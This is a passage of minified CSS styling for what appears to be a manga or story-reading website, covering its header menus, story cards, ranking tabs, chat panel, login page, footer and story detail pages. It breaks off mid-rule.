.header_list{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;opacity:0;visibility:hidden;position:absolute;width:250px;top:40px;left:50%;z-index:99;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.7);border-radius:5px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li{padding:8px 10px;border-top:1px solid #00000096}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a{color:#fff;display:block;font-size:13px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a:hover{color:#02b3d7}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li.iedu_register>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:5px;margin-left:15px}.iedu_header .mg_menu{background:#1f1f1f}.iedu_header .mg_menu .mg_menu-content>ul{margin:0}.iedu_header .mg_menu .mg_menu-content>ul>li{display:inline-block;position:relative}.iedu_header .mg_menu .mg_menu-content>ul>li:first-child>a{padding-left:0}.iedu_header .mg_menu .mg_menu-content>ul>li>a{color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li>a i{margin-left:5px;display:block}.iedu_header .mg_menu .mg_menu-content>ul>li>a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub{border-top:1px solid #18191a;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:999;opacity:0;visibility:hidden;position:absolute;padding:15px;background:#1f1f1ff2;top:40px;left:50%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:700px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item{padding:5px;width:25%;margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5{margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5>a{color:#02b3d7;font-family:averta_ExtraBold;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a{color:#fafafa;position:relative;line-height:25px;white-space:nowrap;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank{width:300px;padding:5px 10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item{width:50%;margin:0;padding:0}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li{border-bottom:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li:last-child{border:none}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item>ul>li>a i{width:30px;display:inline-block;text-align:center}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank .item:first-child>ul>li{border-right:1px solid #fff}.iedu_header .mg_menu .mg_menu-content>ul>li:hover .mg_sub{opacity:1;visibility:visible}.iedu_header .header_mobile{background:#00000096;padding:10px 0}.iedu_header .header_mobile .header_mobile__bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .header_mobile .header_mobile__bar .mobile_toggle>a{color:#fff}.iedu_header .header_mobile .header_mobile__bar .mobile_logo img{height:30px;-o-object-fit:contain;object-fit:contain}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li{display:inline-block;margin-left:10px}.iedu_header .header_mobile .header_mobile__bar .mobile_icon>ul>li>a img{height:20px}.iedu_header .header_mobile .header_mobile__content{color:#fff;position:fixed;top:0;left:0;bottom:0;width:280px;background:#18191a;-webkit-box-shadow:0 1px 3px #666;box-shadow:0 1px 3px #666;z-index:999;padding:15px;overflow:auto;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .header_mobile__content.fopen{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.iedu_header .header_mobile .header_mobile__content .mobile_close>a{position:absolute;right:10px;top:10px;color:#fff}.iedu_header .header_mobile .bg_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);z-index:99;opacity:0;visibility:hidden;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.iedu_header .header_mobile .bg_overlay.fopen{opacity:1;visibility:visible}.mobile_menu .grid-cate>ul>li>ul>li{width:49%;display:inline-block}.mobile_menu .grid-cate>ul>li>ul>li.cate_title{width:100%}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a{color:#02b3d7;padding-left:5px;font-family:averta_bold700}.mobile_menu .grid-cate>ul>li>ul>li.cate_title>a:before{display:none}.sticky{position:fixed!important;top:0;width:100%;z-index:1000}.section_title{margin:30px 0}.section_title>h5{margin:0;font-size:18px;font-family:averta_extrabold;color:#fff;text-transform:uppercase;padding-left:15px;position:relative}.section_title>h5:before{content:"";position:absolute;top:-4px;left:0;width:6px;height:25px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_item .mg_images{border-radius:5px;overflow:hidden;display:block;position:relative;width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;border-radius:5px;overflow:hidden}.mg_item .mg_images img{width:100%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-o-object-fit:cover;object-fit:cover}.mg_item .mg_info{padding:10px 0}.mg_item .mg_info .mg_name>a{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;color:#fff;font-size:15px}.mg_item .mg_info .mg_tag{margin-top:5px}.mg_item .mg_info .mg_tag>ul>li{position:relative;display:inline-block;color:gray;font-size:13px}.mg_item .mg_info .mg_tag>ul>li:after{font-family:themefy;content:",";left:0}.mg_item .mg_info .mg_tag>ul>li:last-child:after{content:""}.mg_item:hover .mg_images{opacity:.7}.mg_item:hover .mg_images img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.iedu_footer{padding:30px 0;background: #080708;color:#fff;}.iedu_footer .footer_list{margin-top:15px}.iedu_footer .footer_list>ul>li{margin:5px 0}.iedu_footer .footer_list>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_footer .footer_list>ul>li>a:hover{color:#02b3d7}.iedu_footer .footer_list>ul>li>a>i{width:25px;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.iedu_footer .footer_list>ul>li>a>span{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-left:5px}.iedu_footer .footer_left{margin-bottom:15px}.iedu_footer .footer_left .logo{margin-bottom:15px}.iedu_footer .footer_left .logo img{height:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_block{margin-bottom:10px}.iedu_footer .footer_right .footer_block .footer_title{margin-bottom:20px}.iedu_footer .footer_right .footer_block .footer_title>h5{font-family:averta_Bold;font-size:18px;color:#02b3d7}.iedu_footer .footer_right .footer_block .footer_list>ul>li{margin:10px 0}.iedu_footer .footer_right .footer_app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;color:#fff}.iedu_footer .footer_right .footer_app .app_icon{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px}.iedu_footer .footer_right .footer_app .app_icon img{width:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_app .app_text{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:10px}.iedu_footer .footer_right .footer_app__download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_footer .footer_right .footer_app__download>a{display:block;margin-right:5px}.iedu_footer .footer_right .footer_app__download>a>img{height:27px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content{padding:50px 0;font-size:14px}.iedu_login .iedu_login__content .login_head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_login .iedu_login__content .login_head .logo img{height:35px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content .login_head .login_regis>a{font-family:averta_Bold;color:#02b3d7}.iedu_login .iedu_login__content .login_info{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form>h5{font-family:averta_ExtraBold;font-size:26px;margin-bottom:10px}.iedu_login .iedu_login__content .login_info .login_form .login_block{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form .login_block>h5{font-family:averta_Bold;margin-bottom:15px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul{margin:0 -2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li{display:inline-block;padding:0 2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px;padding:8px 0;width:140px;color:#fff}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a>span{margin-left:5px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_fb>a{background:#39549f}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_gg>a{background:#df312e}.iedu_login .iedu_login__content .login_info .login_images{width:100%;height:auto}.mg_rank .rank_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_rank .rank_title .rank_option>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;overflow:hidden}.mg_rank .rank_title .rank_option>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.mg_rank .rank_title .rank_option>ul>li>a:hover{background:#272829;color:#02b3d7}.mg_rank .rank_title .rank_option>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_chat{color:#fff;font-size:13px;max-height:150vh;overflow:auto}.mg_chat::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.mg_chat::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.mg_chat .item{padding-top:10px;border-bottom:1px solid #1f1f1f}.mg_chat .item:first-child{padding-top:0}.mg_chat .item:last-child{border-bottom:none}.mg_chat .item .mg_book{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_chat .item .mg_book .book_name>a,.mg_chat .item .mg_book .book_chapter>a{color:#bcbcbc}.mg_chat .item .mg_book .book_name{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:block;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mg_chat .item .mg_book .book_name>a{font-size:14px;font-family:averta_Bold700;color:#02b3d7}.mg_chat .item .mg_book .book_name>a:hover{color:#02b3d7}.mg_chat .item .mg_book .book_chapter{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px}.mg_chat .item .media{margin-top:15px}.mg_chat .item .media .media-body .media-heading{font-size:14px}.mg_chat .item .media .media-body>p{font-family:averta_Regular;color:#bcbcbc;text-align:left}.mg_chat .item .media .media-left .media-object{width:40px;height:40px;border-radius:50%;overflow:hidden}.story_all{margin:30px 0}.section_pagination,.section_list{text-align:center}.section_pagination>ul>li>a,.section_list>ul>li>a{display:inline-block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.section_pagination>ul>li>a:hover,.section_list>ul>li>a:hover{background:#272829;color:#02b3d7}.section_pagination>ul>li.active>a,.section_list>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_pagination>ul>li.active>a:hover,.section_list>ul>li.active>a:hover{color:#fff}.story_item{position:relative;margin-bottom:10px}.story_item .story_images{border-radius:10px;overflow:hidden;padding:0}.story_item .story_images img{width:100%;-o-object-fit:cover;object-fit:cover}.story_item .story_info{content:'';position:absolute;background:rgba(0,0,0,.8);bottom:0;left:0;right:0;padding:5px}.story_item .story_info .story_name>a{display:block;font-family:averta_bold700;color: #02b3d7;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:16px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_name>a:hover{color:#fff}.story_item .story_info .story_other{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:12px}.story_item .story_info .story_other .story_chapter>a{color:#ff6a00;font-family:averta_bold700;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_other .story_chapter>a:hover{color:#fff}.story_item .story_info .story_other .story_time{font-style:italic;color:#c5c3c3}.story_item .mg_info{padding:7px 0}.story_item .mg_info .mg_name>a{font-family:averta_bold700;color: #02b3d7;display:block;line-height:20x;height:40px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_name>a:hover{color:#fff}.story_item .mg_info .mg_chapter .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:5px 0;font-size:11px}.story_item .mg_info .mg_chapter .item .chapter_count>a{display:inline-block;padding:2px 3px;border-radius:5px;color:#666;white-space:nowrap;font-family:averta_Bold;background:#ebebeb;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_chapter .item .chapter_count>a:hover{color:#ff6a00}.story_item .mg_info .mg_chapter .item .chapter_time{font-style:italic;color:#8a8989}.story_item .mg_info .mg_chapter .item .chapter_view{color:#8a8989;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story_item .mg_info .mg_chapter .item .chapter_view>span{display:inline-block;margin-left:3px}.mg-item_hoz{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#1f1f1f;padding: 10px 0px 0px;border-bottom:1px solid #18191a;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg-item_hoz:hover{background:#1d1c1c69}.mg-item_hoz>p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;margin-right:10px;font-family:averta_bold700;-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px}.mg-item_hoz>p.mg_ranking-no2{background:-webkit-gradient(linear,left top,left bottom,from(#ff6a00),to(#f5af19));background:-webkit-linear-gradient(top,#ff6a00,#f5af19);background:-o-linear-gradient(top,#ff6a00,#f5af19);background:linear-gradient(to bottom,#ff6a00,#f5af19);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ff6a00}.mg-item_hoz>p.mg_ranking-no1{background:-webkit-gradient(linear,left top,left bottom,from(#fafafa),to(#ffe000));background:-webkit-linear-gradient(top,#fafafa,#ffe000);background:-o-linear-gradient(top,#fafafa,#ffe000);background:linear-gradient(to bottom,#fafafa,#ffe000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ffe000}.mg-item_hoz>p.mg_ranking-no3{background:-webkit-gradient(linear,left top,left bottom,from(#85e37d),to(#3fb9a1));background:-webkit-linear-gradient(top,#85e37d,#3fb9a1);background:-o-linear-gradient(top,#85e37d,#3fb9a1);background:linear-gradient(to bottom,#85e37d,#3fb9a1);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#85e37d}.mg-item_hoz>p>span{font-size:24px;line-height:28px}.mg-item_hoz .story_item{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0}.mg-item_hoz .story_item .story_images{-webkit-box-flex:0;-ms-flex:0 0 56px;flex:0 0 56px}.mg-item_hoz .story_item .story_images img{width:56px!important;height:56px!important}.mg-item_hoz .story_item .mg_info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding:0;padding-left:10px}.mg-item_hoz .story_item .mg_info .mg_name>a{white-space:unset;line-height:18px;height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.mg_block .section_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_block .section_title>h5{font-size:15px}.mg_block .section_title .see_all>a{color:#fff;font-size:12px;font-style:italic}.history_box .chapter_delete a{color:#fff;font-size:11px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.history_box .chapter_delete a:hover{color:#02b3d7}.erros_text{text-align:center;color:#fff}.mg_rank{margin:30px 0}.mg_rank .rank_tab{border-radius:3px 3px 0 0;overflow:hidden}.mg_rank .rank_tab>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1px}.mg_rank .rank_tab>ul>li{width:33.333%;text-align:center;border-right:1px solid #18191a}.mg_rank .rank_tab>ul>li:last-child{border:none}.mg_rank .rank_tab>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:10px 0;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.mg_rank .rank_tab>ul>li>a:hover{color:#02b3d7}.mg_rank .rank_tab>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_rank .rank_tab>ul>li.active>a:hover{color:#fff}.mg_rank .erros_text{margin:10px 0}.footer_cate>ul>li{display:inline-block;margin:10px 0}.footer_cate>ul>li>a{color:#fff;background:#02b3d7;padding:3px 10px;font-size:13px;margin:0 10px;position:relative}.footer_cate>ul>li>a:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:12px 10px 10px 0;border-color:transparent #02b3d7 transparent transparent;top:0;left:-10px}.footer_cate>ul>li>a:after{position:absolute;top:10px;left:0;width:3px;height:3px;background:#fff;content:"";border-radius:50%}.chat_user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:5px}.chat_user .chat_time{font-style:italic;font-size:11px;color:#8a8989}.section_breadcrumb .section_breadcrumb-content>ol{padding:10px 0;background:0 0}.section_breadcrumb .section_breadcrumb-content>ol>li>a{color:#02b3d7}.mg_grid .grid_main{margin-bottom:50px}.mg_grid .grid_main .grid_content .grid_head{text-align:center;margin-bottom:15px}.mg_grid .grid_main .grid_content .grid_head>h5{margin-bottom:15px;color:#fff;font-size:20px}.mg_grid .grid_main .grid_content .grid_head>h5>span{font-size:24px;font-family:averta_extrabold;color:#02b3d7}.mg_grid .grid_main .grid_content .grid_head .mg_desc{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a}.mg_grid .grid_main .grid_content .grid_head .mg_desc>p{text-align:justify;color:#c5c3c3}.mg_grid .grid_main .grid_content .section_list{text-align:center;margin:15px 0}.mg_grid .grid_main .grid_content .section_list>ul{border-radius:5px;overflow:hidden;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>p{color:#02b3d7;margin-bottom:10px;text-align:left;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_list>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .sort_list>ul li{width:20%}.mg_grid .grid_main .grid_content .sort_list>ul li>a{display:block;margin-bottom:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>ul li>a>i{margin-right:10px;font-size:12px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#fff}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head>p{color:#02b3d7;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head .sort_extra-showhide>a{color:#c5c3c3;font-size:12px;text-decoration:underline}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content{display:none;margin:10px 0}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block{color:#fff;margin-bottom:10px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>p{margin-bottom:5px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .recoment_box{margin-top:30px}.mg_grid .grid_main .grid_cate>ul>li{width:49%;display:inline-block}.mg_grid .grid_main .grid_cate>ul>li:first-child{width:100%}.mg_grid .grid_main .grid_cate>ul>li>a{display:inline-block;padding:8px 0;color:#fff;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg_grid .grid_main .grid_cate>ul>li>a:hover{color:#02b3d7;padding-left:3px}.section_groupButton{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.section_groupButton>.section_button{margin:0 3px}.section_button>button{border-radius:3px;min-width:110px;display:inline-block;background:#1f1f1f;color:#fff;padding:7px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.section_button>button:hover{background:#272829;color:#02b3d7}.section_button>button.bg_active{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_button>button.bg_active:hover{color:#fff}.section_button>button.bg_orange{background:-webkit-gradient(linear,left bottom,left top,from(#ff4e50),to(#f9d423));background:-webkit-linear-gradient(bottom,#ff4e50,#f9d423);background:-o-linear-gradient(bottom,#ff4e50,#f9d423);background:linear-gradient(to top,#ff4e50,#f9d423)}.section_button>button.bg_orange:hover{color:#fff}.mg_detail .story_all{margin:0}.mg_detail .story_all .mg_rank{margin:0}.detail_story .detail_avatar img{width:100%}.detail_story .detail_infomation .detail_name>h1{margin:0;font-size:24px;line-height:28px;font-family:averta_bold;color:#02b3d7}.detail_story .detail_infomation .detail_time{margin:5px 0;font-style:italic;color:#8a8989;font-size:12px}.detail_story .detail_infomation .detail_listInfo{margin-top:15px}.detail_story .detail_infomation .detail_listInfo .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.detail_story .detail_infomation .detail_listInfo .item .info_label{-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;color:#c5c3c3}.detail_story .detail_infomation .detail_listInfo .item .info_label>i{width:20px;display:inline-block;text-align:center;font-size:14px}.detail_story .detail_infomation .detail_listInfo .item .info_label>i.ti-rss-alt{font-size:12px}.detail_story .detail_infomation .detail_listInfo .item .info_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.detail_story .detail_infomation .detail_listInfo .item .info_value>a{line-height:25px;display:inline-block;color: #02b3d7;line-height:22px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.detail_story .detail_infomation .detail_listInfo .item .info_value>a:hover{color:#fff}.detail_story .detail_infomation .detail_listInfo .item .info_value>span{line-height:22px}.detail_story .detail_infomation .detail_groupButton .detail_flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_story .detail_infomation .detail_groupButton .detail_flow>p{color:#8a8989;margin-left:15px}.detail_story .detail_infomation .detail_groupButton .detail_flow>p>span{color:#fff}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton .section_button{margin:0;margin-right:10px}.detail_block{margin:10px 0}.detail_block .detail_head{border-bottom:2px solid #02b3d7}.detail_block .detail_head>h5{display:inline-block;padding:5px 0;color:#02b3d7;font-family:averta_bold;text-transform:uppercase;font-size:16px}.detail_block .detail_head>h5>i{margin-right:5px}.detail_block .chapter_more{text-align:center;padding:10px;color:red}.detail_block .chapter_more>a{display:block;color:#fff;position:relative;background:#1f1f1f;padding:8px 0}.detail_block .chapter_more>a:before{content:'';position:absolute;left:0;right:0;height:23px;top:-24px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#1f1f1f));background:-webkit-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:-o-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:linear-gradient(rgba(255,255,255,0),#1f1f1f);width:100%}.detail_review .detail_reviewContent{padding-top:10px}.detail_review .detail_reviewContent>p{text-align:justify}.detail_chapter .detail_chapterContent{padding:10px 0}.detail_chapter .detail_chapterContent .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.detail_chapter .detail_chapterContent .item .chapter_num{width: 70%;}.detail_chapter .detail_chapterContent .item .chapter_info{width:30%;text-align:center}.detail_chapter .detail_chapterContent .chapter_head{margin-bottom:15px}.detail_chapter .detail_chapterContent .chapter_box .item{margin-top:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:5px 0}.detail_chapter .detail_chapterContent .chapter_box .item .chapter_info{color:#8a8989;font-style:italic;font-size:13px}.detail_chat 